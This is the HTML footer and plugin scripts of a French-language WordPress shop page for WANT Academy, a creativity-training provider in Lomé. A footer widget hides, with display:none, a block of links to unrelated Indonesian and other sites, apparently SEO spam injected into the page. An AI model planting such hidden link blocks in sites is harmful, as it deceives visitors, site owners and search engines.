				<div id="ocean_contact_info-1" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contactez-nous</h4><ul class="contact-info-widget default"><li class="text">West Africa New Thinking</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><span class="oceanwp-contact-text">72 Rue de l’église Néo Apostolique Hédzranawoè, Lomé</span></div></li><li class="phone"><i class="icon-phone " aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Whatsapp:</span><span class="oceanwp-contact-text">+1 316 990 60 86</span></div></li><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:co&#110;t&#097;c&#116;&#064;&#119;a&#110;&#116;.a&#099;&#097;&#100;&#101;&#109;y">contact@want.academy</a><span class="screen-reader-text">S’ouvre dans votre application</span></span></div></li><li class="web"><i class="icon-link" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Website:</span><span class="oceanwp-contact-text"><a href="#westafricanewthinking.com" target="_self" >want.academy</a></span></div></li></ul></div><div id="block-31" class="footer-widget widget_block clr"><div style="display: none;">
<a href="https://gmni-hukumtrisakti.org/">https://gmni-hukumtrisakti.org/</a>
<a href="https://www.smkn2jayapura.org/">https://www.smkn2jayapura.org/</a>
<a href="https://www.quinnsmiami.com/">https://www.quinnsmiami.com/</a>
<a href="https://www.villagecork.com/">https://www.villagecork.com/</a>
<a href="https://ganglandtalk.com/">https://ganglandtalk.com/</a>
<a href="https://marssil.com/">https://marssil.com/</a>
<a href="https://anugerahprodukpertanian.com/">https://anugerahprodukpertanian.com/</a>
<a href="https://perikananindonesia.com/">https://perikananindonesia.com/</a>
<a href="https://www.eajpnv-ordizia.org/">https://www.eajpnv-ordizia.org/</a>
<a href="https://byjournal.com/">https://byjournal.com/</a>
<a href="https://sma7bogor.com/">https://sma7bogor.com/</a>
<a href="https://keuskupan-purwokerto.com/">https://keuskupan-purwokerto.com/</a>
<a href="https://keuskupansurabaya.info/">https://keuskupansurabaya.info/</a>
<a href="https://www.ekonomipancasila.org/">https://www.ekonomipancasila.org/</a>
<a href="https://pramukaaceh.org/">https://pramukaaceh.org/</a>
</div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_recent_posts-1" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Prochaines Formations</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://westafricanewthinking.com/produit/la-pensee-laterale/" title="La Pensée Latérale" class="recent-posts-thumbnail">
										<img width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="La Pensée Latérale" itemprop="image" decoding="async" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/08/La-Pensee-Laterale_want_-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://westafricanewthinking.com/produit/la-pensee-laterale/" class="recent-posts-title">La Pensée Latérale</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">27 août 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://westafricanewthinking.com/produit/la-pensee-laterale/#respond">0 commentaire</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://westafricanewthinking.com/produit/les-six-chapeaux-de-la-reflexion/" title="Les Six chapeaux de la Réflexion" class="recent-posts-thumbnail">
										<img width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Les Six chapeaux de la Réflexion" itemprop="image" decoding="async" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/08/LES-SIX-CHAPEAUX-DE-LA-REFLEXION-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://westafricanewthinking.com/produit/les-six-chapeaux-de-la-reflexion/" class="recent-posts-title">Les Six chapeaux de la Réflexion</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">27 août 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://westafricanewthinking.com/produit/les-six-chapeaux-de-la-reflexion/#respond">0 commentaire</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://westafricanewthinking.com/produit/cours-en-creativite/" title="Cours en Créativité" class="recent-posts-thumbnail">
										<img width="124" height="125" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cours en Créativité" itemprop="image" decoding="async" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE.jpg 124w, https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE-12x12.jpg 12w, https://westafricanewthinking.com/wp-content/uploads/2021/08/COUR-EN-CREATIVITE-100x100.jpg 100w" sizes="(max-width: 124px) 100vw, 124px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://westafricanewthinking.com/produit/cours-en-creativite/" class="recent-posts-title">Cours en Créativité</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">27 août 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://westafricanewthinking.com/produit/cours-en-creativite/#respond">0 commentaire</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_links-4" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Nos Formations</h4><ul class="oceanwp-custom-links"><li><a href="https://westafricanewthinking.com/formations/#Pensee%20laterale" target="_self" >La Pensée Latérale</a></li><li><a href="https://westafricanewthinking.com/formations/#six%20chapeaux" target="_self" >Les Six Chapeau de la Réflexion</a></li><li><a href="https://westafricanewthinking.com/formations/#cours%20creative" target="_self" >Cours en Créativité</a></li><li><a href="https://westafricanewthinking.com/formations/#Cort" target="_self" >CoRT</a></li><li><a href="https://westafricanewthinking.com/formations/#leadership" target="_self" >Leadership</a></li><li><a href="https://westafricanewthinking.com/formations/#leadership" target="_self" >Formations Générales</a></li></ul></div><div id="ocean_custom_links-2" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">LIENS UTILES</h4><ul class="oceanwp-custom-links"><li><a href="https://westafricanewthinking.com/dr-e-de-bono/" target="_self" >Dr Edward de BONO</a></li><li><a href="https://westafricanewthinking.com/want/" target="_self" >A Propos de WANT</a></li><li><a href="https://westafricanewthinking.com/contactez-nous/" target="_self" >Contactez-nous</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-1" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Suivez-nous</h4>
				<ul class="oceanwp-social-icons float style-light">
					<li class="oceanwp-facebook"><a href="https://www.facebook.com" aria-label="Facebook"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">S’ouvre dans un nouvel onglet</span></li><li class="oceanwp-linkedin"><a href="https://linkedin.com/" aria-label="LinkedIn"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">S’ouvre dans un nouvel onglet</span></li><li class="oceanwp-youtube"><a href="https://youtube.com/" aria-label="Youtube"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">S’ouvre dans un nouvel onglet</span></li>				</ul>

				
			
		
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © WANT ACADEMY 2021 - All rights reserved - designed by @rainbowdesign xyz			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<template id="tp-language" data-tp-language="fr_FR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-flags trp-bottom-right trp-color-dark only-flags" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://westafricanewthinking.com/en/"
                         title="English">
          						  <img class="trp-flag-image" src="https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"></a></div>            </div>
        </div>

    
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Panier</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://westafricanewthinking.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script src="https://westafricanewthinking.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://westafricanewthinking.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/westafricanewthinking.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
var nbcpf = {"ajaxurl":"https://westafricanewthinking.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "ci",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["ci"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: true,
						autoPlaceholder: true,
						nationalMode: false,
						separateDialCode: true,
						hiddenInput: "full_number",
						initialCountry: "ci",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["ci"],	
					});
	
					$(".wpcf7-phonetext").each(function () {

						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();

						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
						
					});
						$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
							
							var value   = $(this).val();
							//console.log(dial_code, value);
							if(value == "+")
								$(this).val("");
							else if(value.indexOf("+") == "-1")
								$(this).val(dial_code + value);
							else if(value.indexOf("+") > 0)
								$(this).val(dial_code + value.substring(dial_code.length));
						});
						$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					url: "https://ipapi.co/json/",
					//url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({defaultCountry: response.country_code.toLowerCase(),onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["ci"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: true,
								autoPlaceholder: true,
								nationalMode: false,
								separateDialCode: true,
								hiddenInput: "full_number",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["ci"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
								
							});
								
								$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
									
									var value   = $(this).val();
									if(value == "+")
										$(this).val("");
									else if(value.indexOf("+") == "-1")
										$(this).val(dial_code + value);
									else if(value.indexOf("+") > 0)
										$(this).val(dial_code + value.substring(dial_code.length));
								
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
</script>
<script id="groovy-menu-js-js-extra">
var groovyMenuHelper = {"ajaxurl":"https://westafricanewthinking.com/wp-admin/admin-ajax.php"};
var groovyMenuNonce = {"style":"b21b5d63f0"};
//# sourceURL=groovy-menu-js-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/groovy-menu-free/assets/js/frontend.js?ver=1.4.3" id="groovy-menu-js-js"></script>
<script id="groovy-menu-js-js-after">
var groovyMenuSettings = {"header":{"align":"left","style":1,"toolbar":"true"},"topLvlLinkAlign":"right","topLvlLinkCenterConsideringLogo":false,"forceLogoCentering":false,"gapBetweenLogoAndLinks":40,"overlap":false,"headerHeight":100,"canvasContainerWidthType":"canvas-wide-container-boxed","canvasWideContainerWidePadding":15,"canvasBoxedContainerBoxedWidth":1200,"canvasWideContainerBoxedWidth":1200,"showWpml":false,"showWpmlIconSizeDesktop":18,"showWpmlIconSizeMobile":18,"caret":true,"showDivider":false,"showDividerBetweenMenuLinks":false,"showDividerBetweenMenuLinksWide":false,"showMenuLinksDesc":false,"showTopLvlAndSubmenuIcons":true,"mobileDisableDesktop":false,"preloader":false,"menuZIndex":9999,"showSubmenu":"hover","subClickOnlyCaretFirst":false,"subClickOnlyCaretSecond":false,"subLevelWidth":230,"hideDropdownBg":false,"iconMenuSubmenuBorderTopThickness":1,"iconMenuSubmenuBorderTopStyle":"dotted","iconMenuSubmenuBorderTopColor":"rgba(74, 74, 76, 1)","iconMenuFirstSubmenuActiveLinkColor":"rgba(255, 255, 255, 1)","minimalisticMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","dropdownAppearanceStyle":"animate-from-bottom","dropdownHoverStyle":"default","dropdownOverlay":false,"dropdownOverlayColor":"rgba(0, 0, 0, 0.5)","dropdownOverlayBlur":false,"dropdownOverlayBlurRadius":2,"submenuBorderStyle":"solid","submenuBorderThickness":1,"submenuBorderColor":"rgba(234, 234, 234, 1)","subLevelBorderTopStyle":"solid","subLevelBorderTopThickness":3,"subLevelBorderTopColor":"rgba(204, 32, 59, 1)","subLevelBorderTopShift":false,"subLevelTextColor":"rgba(110, 110, 111, 1)","subLevelTextColorHover":"rgba(214, 73, 111, 1)","subLevelTextActiveColor":"rgba(204, 32, 59, 1)","subLevelBackgroundColor":"rgba(255, 255, 255, 1)","subLevelBackgroundColorHover":"","subLevelLinksDescTextColor":"rgba(90, 90, 90, 1)","subLevelLinksDescTextColorHover":"rgba(130, 23, 141, 1)","subLevelLinksDescTextColorHoverSeparate":false,"subLevelLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","subLevelLineHeightType":"inherit","subLevelLineHeightCustom":18,"subDropdownRadius":false,"subDropdownRadius1":0,"subDropdownRadius2":0,"subDropdownRadius4":0,"subDropdownRadius3":0,"dropdownMargin":0,"subDropdownMargin":0,"subDropdownAdjacentDelay":300,"subDropdownAutocloseDelay":500,"megamenuTitleAsLink":false,"megamenuTitleAsLinkAccent":false,"menuTitleColor":"rgba(110, 110, 111, 1)","megaMenuCanvasContainerWidthType":"mega-menu-canvas-boxed-container-boxed","megaMenuCanvasBoxedContainerBoxedWidth":1200,"megaMenuCanvasWideContainerBoxedWidth":1200,"megamenuBackgroundColorCustom":false,"megamenuBackgroundColor":"rgba(32, 32, 34, 1)","megamenuColumnPadding":true,"megaMenuDividerColor":"rgba(255, 255, 255, 